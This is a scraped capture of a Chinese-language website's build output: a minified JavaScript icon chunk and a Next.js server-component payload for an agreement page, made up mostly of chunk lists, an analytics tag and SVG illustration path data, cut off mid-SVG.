24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"}))}let l=r.forwardRef(ChatBubbleLeftIcon);t.Z=l}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,7740,3071,2766,2335,9061,860,2971,2472,1744],function(){return e(e.s=46979)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/agreement?_rsc=5i46s
body_size: 26026
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["agreement",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 